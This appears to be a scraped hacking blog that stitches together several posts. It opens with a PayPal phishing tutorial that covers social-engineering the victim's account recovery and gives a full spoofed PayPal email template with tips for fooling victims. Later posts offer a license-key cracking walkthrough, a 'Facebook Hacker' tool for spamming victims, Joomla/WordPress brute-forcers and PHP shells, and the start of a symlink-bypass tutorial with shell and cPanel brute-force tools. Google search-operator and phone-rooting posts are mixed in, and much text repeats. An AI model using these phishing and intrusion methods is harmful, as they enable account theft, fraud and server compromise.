Hi Guyz many guyz knows paypal phishing
and many guyz also hacked paypal using phishing method.
Bt I am going to deal about various methods of Cracking and Phishing Paypals!
Cracking Accounts!
Well! Cracking involves many method! Social Engineering, Guessing.....But the probability of this method is very low!
Social Engineering:In this method u know whom u are gonna hack and have contact with them!
1. Lets consider that u are making some deals with some person, whos pp u
are gonna hack!so probably u wuld know his Paypal E-mail...2. Now try
to collect as much as info that u could possibly collect from him, like
phone numbers, address[For address u could make a transcation with him
and u could easily obtain his Address]3. Now go to Pyapal website! clik
on "Forgot Password" or "forgot E-mail" prefer forgot email method! and a
bit easier!Try with all the infos u have about him! this should more
probably work!
Gettin more infos about the victim!If u select forgot password from
paypal site, after entering the e-mail and the visula confirmation text
in the preferred box u could see a drop down boxwhich contains last
digits of Credit cards Bank Accounts and Phone numbers!Its better to
take a note of all these!
[Try cacking with this info]
Lets come to the main part! Phishing
The current situation has become worser! even if u had successfully
Phished a PP account u get the SECURITY MEASURE limitation in minutes!
So! have to start a new method of phishing!
Before going further Download the Phisher [The code has not been
completed,Those who knows download them and modify a bit]Download
HereSteps:
1. Hmmm.Ok.. got ur phisher! and as i said u should have known Victims CC's Last 2 Digits!
2. Now put in ur link as
Code:
http://ur_site.com/index.php?cc=XX
[XX=Last two digits of CC number u got]
3. Now thats it ur phisher is all set and now and now u have to send only the link to ur victim!
E-mail Format:
Code:
<html lang="en-GB"><head> <meta content="text/html;
charset=utf-8" http-equiv="Content-Type"> <style
type="text/css"></style> <script>
</script><script charset="utf-8" id="injection_graph_func"
src="mail%20format_files/injection_graph_func.js"></script></head><body
bgcolor="#ffffff"> <table align="center" bgcolor="#cccccc"
border="0" cellpadding="1" cellspacing="0" width="98%"> <tr>
<td> <a name="m_11bef44b7766d974"></a><table
bgcolor="#efefef" border="0" cellpadding="1" cellspacing="0"
width="100%" height="843"> <tbody><tr
bgcolor="#ffffff"><td height="820"> <div> <div
style="width: 831; height: 882"><table align="center" border="0"
cellpadding="0" cellspacing="0" width="600"><tbody><tr
valign="top"><td><a href="https://www.paypal.com/row"
target="_blank"><img src="mail%20format_files/email_logo.gif"
alt="PayPal" border="0" width="255"
height="35"></a></td></tr></tbody></table><table
align="center" border="0" cellpadding="0" cellspacing="0"
width="100%"><tbody><tr><td
background="mail%20format_files/bg_clk.gif" width="100%"><img
alt="" src="mail%20format_files/pixel.gif" border="0" height="29"
width="1"></td></tr><tr><td><img alt=""
src="mail%20format_files/pixel.gif" border="0" height="10"
width="1"></td></tr></tbody></table><table
align="center" border="0" cellpadding="0" cellspacing="0"
width="600"><tbody><tr><td></td></tr></tbody></table><table
align="center" border="0" cellpadding="0" cellspacing="0" width="600"
height="821"><tbody><tr valign="top"><td width="100%"
height="821"><table align="right" bgcolor="#cccccc" border="0"
cellpadding="1" cellspacing="0"
width="190"><tbody><tr><td><table align="center"
bgcolor="#ffffff" border="0" cellpadding="0" cellspacing="0"
width="100%"><tbody><tr><td><table
align="center" bgcolor="#eeeeee" border="0" cellpadding="5"
cellspacing="0" width="100%"><tbody><tr><td
align="center"><span>PayPal – The safer, easier way to
pay</span></td></tr></tbody></table><table
align="center" border="0" cellpadding="5" cellspacing="0"
width="100%"><tbody><tr><td><ul><li>Use
your credit card without exposing your card number to
merchants.</li></ul><ul><li>Speed through
checkout without stopping to enter your card number or
address.</li></ul><ul><li>Send money to family
and friends for free.</li></ul><p><img alt=""
src="mail%20format_files/pixel.gif" border="0" height="5"
width="1"></td></tr></tbody></table></td></tr></tbody></table><table
align="center" bgcolor="#ffffff" border="0" cellpadding="0"
cellspacing="0"
width="100%"><tbody><tr><td><table
align="center" bgcolor="#eeeeee" border="0" cellpadding="5"
cellspacing="0" width="100%"><tbody><tr><td
align="center">Fight fake
emails</td></tr></tbody></table><table
align="center" border="0" cellpadding="5" cellspacing="0"
width="100%"><tbody><tr><td><ul><li>Forward
suspicious emails to <a
href="http://mail.google.com/mail/h/14j2r4...f%40paypal.com"
target="_blank">spoof@paypal.com</a>.</li></ul><ul><li>Make
sure you're using the latest internet
browser.</li></ul><ul><li>Visit the PayPal
Security Center.</li></ul><p><br><img alt=""
src="mail%20format_files/pixel.gif" border="0" height="5"
width="1"></td></tr></tbody></table></td></tr></tbody></table></td></tr><tr><td></td></tr></tbody></table><p><span>Confirm
Your Email Address!<br><br></span>Dear Black
Bay,<br><br></p><p>To complete your
<span>PayPal account</span>, you must <span>click the
link below</span> and enter your password on the following page to
confirm your email address.</p><table align="center"
bgcolor="#ffe65c" border="0" cellpadding="1" cellspacing="0"
width="300"><tbody><tr><td><table align="center"
bgcolor="#fffecd" border="0" cellpadding="4" cellspacing="0"
width="100%"><tbody><tr><td align="center"><a
href="https://www.paypal.com/row/ece/cn=14...gp%2e89%40gmai l%2ecom"
target="_blank">Click here to activate your
account</a></td></tr></tbody></table></td></tr></tbody></table><p><br></p><p>You
can also confirm your email address by logging into your PayPal account
at <a href="https://www.paypal.com/row/"
target="_blank">https://www.paypal.com/row/</a>. Click on
<span>Confirm Email</span> in the <span>To Do
List</span> and then enter this confirmation number:
1423-5450-0472-3892-5873<br><br>Sincerely,<br>PayPal<br><br></p><hr><p>Please
do not reply to this email. This mailbox is not monitored and you will
not receive a response. For assistance, <a
href="https://www.paypal.com/row/cgi-bin/?cmd=_login-run"
target="_blank">log in</a> to your PayPal account and click the
Help link in the top right corner of any PayPal
page.<br><br>To receive email notifications in plain text
instead of HTML, <a href="https://www.paypal.com/row/PREFS-NOTI"
target="_blank">update your
preferences</a>.</p><p><br><br></p><hr
width="400"><p><span>Copyright ? 1999-2008 PayPal. All
rights reserved.<br><br>Consumer advisory- PayPal Pte. Ltd.,
the holder of PayPal’s stored value<br>facility, does not require
the approval of the Monetary Authority of Singapore.<br>Users are
advised to read the terms and conditions
carefully.<br></span><br><span>PayPal Email ID
PP468</span></p><p></p></td></tr></tbody></table></div>
</div> </td></tr></tbody></table> <a
name="m_"></a> </td> </tr> </table>
</body></html>
This is a Basic Format [Layout]Change the text contents as ur Needs]
[Tips: Before Sending the Phisher link go to paypal site and Clik on
"Forgot Password" and select Verfication By E-mail! Do this 3-5 times.
this would make the scene better]
Now u can tell ur victim that his account has been accessed by Third Person blah-blah-- Make the email more better!
If he logs in Then u could get his Login e-mail, password and probably
his cc! so no need to panic for "SECURITY MEASURES LIMITATION"
The Success Rate in this process is to High
If any problem feel free To Comment
If U Really Like It +REPutation Please
Remember:I will be t responsible for any demage or cought
Thanks
Dengar Music Sambil Download
Search This Blog
NavBar
Ingat Waktu Coy

Jumat, 17 Januari 2014
Selasa, 10 Desember 2013
CRAK FILE EXE
Hello folks……
AFTER VERY LONG time I am again blogged up…with this very new post on reverse engineering!!!
This is very off track tutorial…which mainly focuses on software security!!
Today…we are going to learn how to crack a simple application…i.e an EXE file!!!!
Most of you might have encountered a scenario where the software you installed asks for the SERIAL key or LICENSE key!!! THIS IS ANNOYING !
So…how to go about this….??????
Well, today most of the softwares are well secured and well-proofed from reverse engineering! But still…some aren’t!
This is a very simple tutorial which will let you a know a basic approach towards cracking a simple exe file…
SO LET US START!
1. This is a simple application which asks us for the license key..

2. We need to install a disassembler software to crack this application.
3. You may use any disassembler you want..
4. I am using IDA PRO(https://www.hex-rays.com/products/ida/support/download_freeware.shtml)
5. Install it and launch the application….you will see the following window after launching it.

6. Drag and drop your exe file into the panel…
7. Choose “load file as” MS-DOS Executable…click OK and Continue.
8. By default its IDA View-A…Please choose “HEX VIEW-A”
9. Scroll down to find the line saying ” ENTER YOUR LICENSE KEY” (different for different applications,in my case it is this).

10. Some where near that we found “GOOLGE” word next to the line saying “ENTER THE LICENSE KEY”..
11. AWESOME THIS IS our LICENSE KEY!!!
12. Let us try “GOOGLE” as our key!

13. YEAH!!! IT WORKED!!!!
Ain’t that aweosme!!! try building your own application and reverse engineer it to crack it!
I will be back again with a new and exciting post… TILL THEN KEEP HACKING AND KEEP ROCKING!
THANKS!
Warning:
Reverse engineering any software without proper authorization and permissions is illegal. This tutorial is for education purposes only.
Offensive Hacking will not be responsible for any cyber crimes as it doesn’t encourage the same.
AFTER VERY LONG time I am again blogged up…with this very new post on reverse engineering!!!
This is very off track tutorial…which mainly focuses on software security!!
Today…we are going to learn how to crack a simple application…i.e an EXE file!!!!
Most of you might have encountered a scenario where the software you installed asks for the SERIAL key or LICENSE key!!! THIS IS ANNOYING !
So…how to go about this….??????
Well, today most of the softwares are well secured and well-proofed from reverse engineering! But still…some aren’t!
This is a very simple tutorial which will let you a know a basic approach towards cracking a simple exe file…
SO LET US START!
1. This is a simple application which asks us for the license key..

2. We need to install a disassembler software to crack this application.
3. You may use any disassembler you want..
4. I am using IDA PRO(https://www.hex-rays.com/products/ida/support/download_freeware.shtml)
5. Install it and launch the application….you will see the following window after launching it.

6. Drag and drop your exe file into the panel…
7. Choose “load file as” MS-DOS Executable…click OK and Continue.
8. By default its IDA View-A…Please choose “HEX VIEW-A”
9. Scroll down to find the line saying ” ENTER YOUR LICENSE KEY” (different for different applications,in my case it is this).

10. Some where near that we found “GOOLGE” word next to the line saying “ENTER THE LICENSE KEY”..
11. AWESOME THIS IS our LICENSE KEY!!!
12. Let us try “GOOGLE” as our key!

13. YEAH!!! IT WORKED!!!!
Ain’t that aweosme!!! try building your own application and reverse engineer it to crack it!
I will be back again with a new and exciting post… TILL THEN KEEP HACKING AND KEEP ROCKING!
THANKS!
Warning:
Reverse engineering any software without proper authorization and permissions is illegal. This tutorial is for education purposes only.
Offensive Hacking will not be responsible for any cyber crimes as it doesn’t encourage the same.
Rabu, 04 September 2013
Search Operators
The following table lists the search operators that work
with each Google search service. Click on an operator to jump to its
description — or, to read about all of the operators, simply scroll down
and read all of this page.
The following is an alphabetical list of the search operators. This
list includes operators that are not officially supported by Google and
not listed in Google’s online help.
| Search Service | Search Operators |
|---|---|
| Web Search | allinanchor:, allintext:, allintitle:, allinurl:, cache:, define:, filetype:, id:, inanchor:, info:, intext:, intitle:, inurl:, link:, related:, site: |
| Image Search | allintitle:, allinurl:, filetype:, inurl:, intitle:, site: |
| Groups | allintext:, allintitle:, author:, group:, insubject:, intext:, intitle: |
| Directory | allintext:, allintitle:, allinurl:, ext:, filetype:, intext:, intitle:, inurl: |
| News | allintext:, allintitle:, allinurl:, intext:, intitle:, inurl:, location:, source: |
| Product Search | allintext:, allintitle: |
Note: Google may change how undocumented operators work or may eliminate them completely.Each entry typically includes the syntax, the capabilities, and an example. Some of the search operators won’t work as intended if you put a space between the colon (
:) and the subsequent query word.
If you don’t care to check which search operators require no space
after the colon, always place the keyword immediately next to the colon.
Many search operators can appear anywhere in your query. In our
examples, we place the search operator as far to the right as possible.
We do this because the Advanced Search form writes queries in this way.
Also, such a convention makes it clearer as to which operators are
associated with which terms.-
allinanchor: - If you start your query with
allinanchor:, Google restricts results to pages containing all query terms you specify in the anchor text on links to the page. For example, [ allinanchor: best museums sydney ] will return only pages in which the anchor text on links to the pages contain the words “best,” “museums,” and “sydney.”
Anchor text is the text on a page that is linked to another web page or a different place on the current page. When you click on anchor text, you will be taken to the page or place on the page to which it is linked. When usingallinanchor:in your query, do not include any other search operators. The functionality ofallinanchor:is also available through the Advanced Web Search page, under Occurrences. -
allintext: - If you start your query with
allintext:, Google restricts results to those containing all the query terms you specify in the text of the page. For example, [ allintext: travel packing list ] will return only pages in which the words “travel,” “packing,” and “list” appear in the text of the page. This functionality can also be obtained through the Advanced Web Search page, under Occurrences. -
allintitle: - If you start your query with
allintitle:, Google restricts results to those containing all the query terms you specify in the title. For example, [ allintitle: detect plagiarism ] will return only documents that contain the words “detect” and “plagiarism” in the title. This functionality can also be obtained through the Advanced Web Search page, under Occurrences.
The title of a webpage is usually displayed at the top of the browser window and in the first line of Google’s search results for a page. The author of a website specifies the title of a page with the HTML TITLE element. There’s only one title in a webpage. When usingallintitle:in your query, do not include any other search operators. The functionality of allintitle: is also available through the Advanced Web Search page, under Occurrences.
In Image Search, the operatorallintitle:will return images in files whose names contain the terms that you specify.
In Google News, the operatorallintitle:will return articles whose titles include the terms you specify. -
allinurl: - If you start your query with
allinurl:, Google restricts results to those containing all the query terms you specify in the URL. For example, [ allinurl: google faq ] will return only documents that contain the words “google” and “faq” in the URL, such as “www.google.com/help/faq.html”. This functionality can also be obtained through the Advanced Web Search page, under Occurrences.
In URLs, words are often run together. They need not be run together when you’re using allinurl:.
In Google News, the operatorallinurl:will return articles whose titles include the terms you specify.
The Uniform Resource Locator, more commonly known as URL, is the address that specifies the location of a file on the Internet. When usingallinurl:in your query, do not include any other search operators. The functionality ofallinurl:is also available through the Advanced Web Search page, under Occurrences. -
author: - If you include
author:in your query, Google will restrict your Google Groups results to include newsgroup articles by the author you specify. The author can be a full or partial name or email address. For example, [ children author:john author:doe ] or [ children author:doe@someaddress.com ] return articles that contain the word “children” written by John Doe or doe@someaddress.com.
Google will search for exactly what you specify. If your query contains [ author:”John Doe” ] (with quotes), Google won’t find articles where the author is specified as “Doe, John.” -
cache: - The query
cache:urlwill display Google’s cached version of a web page, instead of the current version of the page. For example, [ cache:www.eff.org ] will show Google’s cached version of the Electronic Frontier Foundation home page.
Note: Do not put a space between
On the cached version of a page, Google will highlight terms in your query that appear after thecache:and the URL (web address).cache:search operator. For example, [ cache:www.pandemonia.com/flying/ fly diary ] will show Google’s cached version of Flight Diary in which Hamish Reid’s documents what’s involved in learning how to fly with the terms “fly” and “diary” highlighted. -
define: - If you start your query with
define:, Google shows definitions from pages on the web for the term that follows. This advanced search operator is useful for finding definitions of words, phrases, and acronyms. For example, [ define: blog ] will show definitions for “Blog” (weB LOG). -
ext: - This is an undocumented alias for
filetype:. -
filetype: - If you include
filetype:suffixin your query, Google will restrict the results to pages whose names end insuffix. For example, [ web page evaluation checklist filetype:pdf ] will return Adobe Acrobat pdf files that match the terms “web,” “page,” “evaluation,” and “checklist.” You can restrict the results to pages whose names end with pdf and doc by using theORoperator, e.g. [ email security filetype:pdf OR filetype:doc ].
When you don’t specify a File Format in the Advanced Search Form or thefiletype:operator, Google searches a variety of file formats; see the table in File Type Conversion. -
group: - If you include
group:in your query, Google will restrict your Google Groups results to newsgroup articles from certain groups or subareas. For example, [ sleep group:misc.kids.moderated ] will return articles in the group misc.kids.moderated that contain the word “sleep” and [ sleep group:misc.kids ] will return articles in the subarea misc.kids that contain the word “sleep.” -
id: - This is an undocumented alias for
info:. -
inanchor: - If you include
inanchor:in your query, Google will restrict the results to pages containing the query terms you specify in the anchor text or links to the page. For example, [ restaurants inanchor:gourmet ] will return pages in which the anchor text on links to the pages contain the word “gourmet” and the page contains the word “restaurants.” -
info: - The query
info:URLwill present some information about the corresponding web page. For instance, [ info:gothotel.com ] will show information about the national hotel directory GotHotel.com home page.
Note: There must be no space between the
This functionality can also be obtained by typing the web page URL directly into a Google search box.info:and the web page URL. -
insubject: - If you include
insubject:in your query, Google will restrict articles in Google Groups to those that contain the terms you specify in the subject. For example, [ insubject:”falling asleep” ] will return Google Group articles that contain the phrase “falling asleep” in the subject.
Equivalent tointitle:. -
intext: - The query
intext:termrestricts results to documents containingtermin the text. For instance, [ Hamish Reid intext:pandemonia ] will return documents that mention the word “pandemonia” in the text, and mention the names “Hamish” and “Reid” anywhere in the document (text or not).
Note: There must be no space between the
Puttingintext:and the following word.intext:in front of every word in your query is equivalent to puttingallintext:at the front of your query, e.g., [ intext:handsome intext:poets ] is the same as [ allintext: handsome poets ]. -
intitle: - The query
intitle:termrestricts results to documents containingtermin the title. For instance, [ flu shot intitle:help ] will return documents that mention the word “help” in their titles, and mention the words “flu” and “shot” anywhere in the document (title or not).
Note: There must be no space between the
Puttingintitle:and the following word.intitle:in front of every word in your query is equivalent to puttingallintitle:at the front of your query, e.g., [ intitle:google intitle:search ] is the same as [ allintitle: google search ]. -
inurl: - If you include
inurl:in your query, Google will restrict the results to documents containing that word in the URL. For instance, [ inurl:print site:www.googleguide.com ] searches for pages on Google Guide in which the URL contains the word “print.” It finds pdf files that are in the directory or folder named “print” on the Google Guide website. The query [ inurl:healthy eating ] will return documents that mention the words “healthy” in their URL, and mention the word “eating” anywhere in the document.
Note: There must be no space between the
Puttinginurl:and the following word.inurl:in front of every word in your query is equivalent to puttingallinurl:at the front of your query, e.g., [ inurl:healthy inurl:eating ] is the same as [ allinurl: healthy eating ].
In URLs, words are often run together. They need not be run together when you’re using inurl:. -
link: - The query
link:URLshows pages that point to thatURL. For example, to find pages that point to Google Guide’s home page, enter:
[ link:www.googleguide.com ]
Note: According to Google’s documentation, “you cannot combine a link: search with a regular keyword search.”
Find links to the Google home page not on Google’s own site.
Also note that when you combinelink:with another advanced operator, Google may not return all the pages that match. The following queries should return lots of results, as you can see if you remove the-site:term in each of these queries.
[ link:www.google.com -site:google.com ]
Find links to the UK Owners Direct home page not on its own site.
[ link:www.www.ownersdirect.co.uk -site:ownersdirect.co.uk ] -
location: - If you include
location:in your query on Google News, only articles from the location you specify will be returned. For example, [ queen location:canada ] will show articles that match the term “queen” from sites in Canada. Many other country names work; try them and see.
Two-letter US state abbreviations match individual US states, and two-letter Canadian province abbreviations (like NS for Nova Scotia) also work — although some provinces don’t have many newspapers online, so you may not get many results. Some other two-letter abbreviations — such as UK for the United Kingdom — are also available. -
movie: - If you include
movie:in your query, Google will find movie-related information. For examples, see Google’s Blog. -
related: - The query
related:URLwill list web pages that are similar to the web page you specify. For instance, [ related:www.consumerreports.org ] will list web pages that are similar to the Consumer Reports home page.
Note: Don’t include a space between the
You can also find similar pages from the “Similar pages” link on Google’s main results page, and from the similar selector in the Page-Specific Search area of the Advanced Search page. If you expect to search frequently for similar pages, consider installing a GoogleScout browser button, which scouts for similar pages.related:and the web page url. -
site: - If you include
site:in your query, Google will restrict your search results to the site or domain you specify. For example, [ admissions site:www.lse.ac.uk ] will show admissions information from London School of Economics’ site and [ peace site:gov ] will find pages about peace within the.govdomain. You can specify a domain with or without a period, e.g., either as.govorgov.
Note: Do not include a space between the “site:” and the domain.
You can use many of the search operators in conjunction with the basic search operators+,–,OR, and" ". For example, to find information on Windows security from all sites exceptmicrosoft.com, enter:
[ windows security –site:microsoft.com ]
You can also restrict your results to a site or domain through the domains selector on the Advanced Search page. -
source: - If you include
source:in your query, Google News will restrict your search to articles from the news source with the ID you specify. For example, [ election source:new_york_times ] will return articles with the word “election” that appear in the New York Times.
To find a news source ID, enter a query that includes a term and the name of the publication you’re seeking. You can also specify the publication name in the “news source” field in the Advanced News Search form. You’ll find the news source ID in the query box, following thesource:search operator. For example, let’s say you enter the publication name Ha’aretz in the News Source box, then you click the Google Search button. The results page appears, and its search box contains [ peace source:ha_aretz__subscription_ ]. This means that the news source ID is ha_aretz__subscription_. This query will only return articles that include the word “peace” from the Israeli newspaper Ha’aretz. -
weather - If you enter a query with the word
weatherand a city or location name, if Google recognizes the location, the forecast will appear at the top of the results page. Otherwise, your results will usually include links to sites with the weather conditions and forecast for that location.
Since weather is not an advanced operator, there is no need to include a colon after the word. For example, [ weather Sunnyvale CA ] will return the weather for Sunnyvale, California and [ weather 94041 ] will return the weather for the city containing the zip code (US postal code) 94041, which is Mountain View, California.
www.googleguide.com/advanced_operators_reference.html)
provides a nice summary of the search operators grouped by type. It
includes search operators not yet documented by Google, e.g., allinanchor:, allintext:, author:, ext:, group:, id:, insubject:, intext:, intitle:, location:, and source:.Note: Google may change how undocumented operators work or eliminate them completely. If you notice problems or changes in Google’s undocumented operators, please let us know.
Exercises
This problem set is designed to give you experiences with search operators and practice with specifying more precisely what you’re seeking by using the Advanced Search form. For hints and answers to selected problems, see the Solutions page.- Use the
site:operator to search for armchairs on IKEA’s site, www.ikea.com. - Use the Advanced Search form to find the page whose title is “Some Ways to Detect Plagiarism.” When the title is entered in lowercase letters, the query box on the results page contains [allintitle: “ways to detect plagiarism” ].
- Find all pages on google.com but not on answers.google.com nor on directory.google.com whose titles include the words “FAQ” or “help.”
- Use the link: operator to see who links to googleguide.com, your company’s website, or your favorite website.
- Find pages whose titles include surfing that are not about surfing the World Wide Web.
- Find out where the upcoming international conference on AIDS is being held.
- How can you search for [ google help ] on Google Guide, www.googleguide.com, and on the UC Berkeley library website, www.lib.berkeley.edu?
Senin, 02 September 2013
|| HOW TO ROOT GALAXY MEGA 5.8 GT-I9152 100% WORKING ||
Hello friends their have been lot of people who have tried many rooting their galaxy mega 5.8 but ver not successful
But now we have a 100% working method to root galaxy mega 5.8
Requirements
1. Odin 3.7 Download from here
2. I9152-JB_4.2.2-boot.tar download from here
Procedure to Root Samsung Galaxy Mega 5.8
1. Download all the 2 files on your computer to root Samsung Galaxy Mega 5.8.
2. Extract “Odin.zip” on the desktop and place “I9152-JB_4.2.2-boot.tar” in it.
3. Switch Off your phone, take out the battery and insert it back. Now boot your phone into Download Mode by pressing and holding the “Volume Down + Home button“ together, and then press the “Power button“ till you see the Android Construction logo. Once again press “Volume Up” button to confirm.
4. Open “Odin.exe” (from extracted folder) and connect your phone via USB cable to your computer in download mode. If your phone is connected successfully the one of the ID:COM boxes will turn yellow/green.
5. Click on “PDA” button and select file “I9152-JB_4.2.2-boot.tar” (from extracted folder).
6. Please make sure that only “F. Reset Time“ and “Auto Reboot“ options are checked on Odin.
7. Now, click on the Start button on Odin to start the installation process. Installation will take a few minutes to complete so please wait for the complete process.
8. Finally, when the installation process is completed successfully you will see the “PASS” message on Odin and then your device will reboot automatically. Now, you can disconnect your phone from computer.
That’s it! You have successfully Rooted Samsung Galaxy Mega 5.8.
You can install any app required root access to check if its rooted or not
Note:- Method tested on my galaxy mega 5.8 and it worked 100 %
Thanks to oldmanhp from xda for making this possible
source:-xda
But now we have a 100% working method to root galaxy mega 5.8
Requirements
1. Odin 3.7 Download from here
2. I9152-JB_4.2.2-boot.tar download from here
Procedure to Root Samsung Galaxy Mega 5.8
1. Download all the 2 files on your computer to root Samsung Galaxy Mega 5.8.
2. Extract “Odin.zip” on the desktop and place “I9152-JB_4.2.2-boot.tar” in it.
3. Switch Off your phone, take out the battery and insert it back. Now boot your phone into Download Mode by pressing and holding the “Volume Down + Home button“ together, and then press the “Power button“ till you see the Android Construction logo. Once again press “Volume Up” button to confirm.
4. Open “Odin.exe” (from extracted folder) and connect your phone via USB cable to your computer in download mode. If your phone is connected successfully the one of the ID:COM boxes will turn yellow/green.
5. Click on “PDA” button and select file “I9152-JB_4.2.2-boot.tar” (from extracted folder).
6. Please make sure that only “F. Reset Time“ and “Auto Reboot“ options are checked on Odin.
7. Now, click on the Start button on Odin to start the installation process. Installation will take a few minutes to complete so please wait for the complete process.
8. Finally, when the installation process is completed successfully you will see the “PASS” message on Odin and then your device will reboot automatically. Now, you can disconnect your phone from computer.
That’s it! You have successfully Rooted Samsung Galaxy Mega 5.8.
You can install any app required root access to check if its rooted or not
Note:- Method tested on my galaxy mega 5.8 and it worked 100 %
Thanks to oldmanhp from xda for making this possible
source:-xda
Free Download Facebook Hacker:
Well, Facebook Hacker is a multi-functional software used to hack
facebook account. Actually, you can't hack facebook password, but yes,
cause many nuisance and pranks by using this Facebook Hacker software.
Follow the guidelines below to free download Facebook Hacker software.
1. Free download Facebook Hacker software.
http://verified-download.com/file/0rAM6
2. Now, run Facebook Hacker.exe file to see:
Login to your Facebook account and then hit on OK at right bottom.
3. Now, Facebook Hacker options are displayed as shown:
4. In Victim pane at left bottom, enter the facebook ID of the victim you wanna hack in User ID field.
5. Now, using this Facebook Hacker software you can:
- Flood wall of victim.
- Spam his message box.
- Comment on him like crazy.
- Poke him and even add mass likes.
Thus, you can play such pranks with your friends using this Facebook Hacker. So, free download Facebook Hacker and trick out your friends.
I have tried this Facebook hacker software and found working perfect for me. If you have any problem to free download Facebook Hacker, please mention it in comments. - See more at: http://www.hackerzadda.com/2010/06/free-download-facebook-hacker.html#sthash.C4fBHjJx.dpuf
Well, Facebook Hacker is a multi-functional software used to hack facebook account. Actually, you can't hack facebook password, but yes, cause many nuisance and pranks by using this Facebook Hacker software. Follow the guidelines below to free download Facebook Hacker software.
1. Free download Facebook Hacker software.
http://verified-download.com/file/0rAM6
2. Now, run Facebook Hacker.exe file to see:
Login to your Facebook account and then hit on OK at right bottom.
3. Now, Facebook Hacker options are displayed as shown:
4. In Victim pane at left bottom, enter the facebook ID of the victim you wanna hack in User ID field.
5. Now, using this Facebook Hacker software you can:
- Flood wall of victim.
- Spam his message box.
- Comment on him like crazy.
- Poke him and even add mass likes.
Thus, you can play such pranks with your friends using this Facebook Hacker. So, free download Facebook Hacker and trick out your friends.
I have tried this Facebook hacker software and found working perfect for me. If you have any problem to free download Facebook Hacker, please mention it in comments. - See more at: http://www.hackerzadda.com/2010/06/free-download-facebook-hacker.html#sthash.C4fBHjJx.dpuf
1. Free download Facebook Hacker software.
http://verified-download.com/file/0rAM6
2. Now, run Facebook Hacker.exe file to see:
Login to your Facebook account and then hit on OK at right bottom.
3. Now, Facebook Hacker options are displayed as shown:
4. In Victim pane at left bottom, enter the facebook ID of the victim you wanna hack in User ID field.
5. Now, using this Facebook Hacker software you can:
- Flood wall of victim.
- Spam his message box.
- Comment on him like crazy.
- Poke him and even add mass likes.
Thus, you can play such pranks with your friends using this Facebook Hacker. So, free download Facebook Hacker and trick out your friends.
I have tried this Facebook hacker software and found working perfect for me. If you have any problem to free download Facebook Hacker, please mention it in comments. - See more at: http://www.hackerzadda.com/2010/06/free-download-facebook-hacker.html#sthash.C4fBHjJx.dpuf
Free Download Facebook Hacker:
Well, Facebook Hacker is a multi-functional software used to hack facebook account. Actually, you can't hack facebook password, but yes, cause many nuisance and pranks by using this Facebook Hacker software. Follow the guidelines below to free download Facebook Hacker software.
1. Free download Facebook Hacker software.
http://verified-download.com/file/0rAM6
2. Now, run Facebook Hacker.exe file to see:
Login to your Facebook account and then hit on OK at right bottom.
3. Now, Facebook Hacker options are displayed as shown:
4. In Victim pane at left bottom, enter the facebook ID of the victim you wanna hack in User ID field.
5. Now, using this Facebook Hacker software you can:
- Flood wall of victim.
- Spam his message box.
- Comment on him like crazy.
- Poke him and even add mass likes.
Thus, you can play such pranks with your friends using this Facebook Hacker. So, free download Facebook Hacker and trick out your friends.
I have tried this Facebook hacker software and found working perfect for me. If you have any problem to free download Facebook Hacker, please mention it in comments. - See more at: http://www.hackerzadda.com/2010/06/free-download-facebook-hacker.html#sthash.C4fBHjJx.dpuf
Joomla and WordPress sites Finder and Brute Forcer
..//Namaste
Joomla and WordPress Sites Finder and Brute Forcer
Enjoy guys
The Archive Contains
1. Joomla BruteForcer PHP Shell
2. WordPress BruteForcer PHP Shell
3. Joomla Sites Finder from a Server PHP Shell
4. WordPress Sites Finder from a Server PHP Shell
5. Private 1337day Server Exploiter to Auto Find and BruteForce Joomla and WordPress Sites
6. WordPress Brute Forcer Software to Work Faster with a Big Pass List
Enjoy Guys ....
Download Direct: http://0453f0cc.linkbucks.com/
..//Namaste
Joomla and WordPress Sites Finder and Brute Forcer
Enjoy guys
The Archive Contains
1. Joomla BruteForcer PHP Shell
2. WordPress BruteForcer PHP Shell
3. Joomla Sites Finder from a Server PHP Shell
4. WordPress Sites Finder from a Server PHP Shell
5. Private 1337day Server Exploiter to Auto Find and BruteForce Joomla and WordPress Sites
6. WordPress Brute Forcer Software to Work Faster with a Big Pass List
Enjoy Guys ....
Selasa, 27 Agustus 2013
Bypass Symlink on Linux Servers
Manoj Nath 403 Forbidden, Bypass symlink, How to hack, symlink, Symlink tutorial 3 comments
Hello Every One Now I Manoj Nath and I am going to share the Sen Haxor's Tutorial on Bypassing Symlink on 2013 Linux servers :)
Hi Guys this is Sen
Today i gonna Explain how to bypass Symlink on 2013 Server With Different .htaccess and Methods .
So Lets Get Started :)
Note : This method is not applicable for Godaddy , Bluehost , Hostgrator and Hostmonstor Servers .
For This First You Need the Following Files :
1 -> Sen Haxor CGI Shell
2 -> sen.zip
3 -> passwd-bypass.php
4 -> Turbo Brute force Cpanel
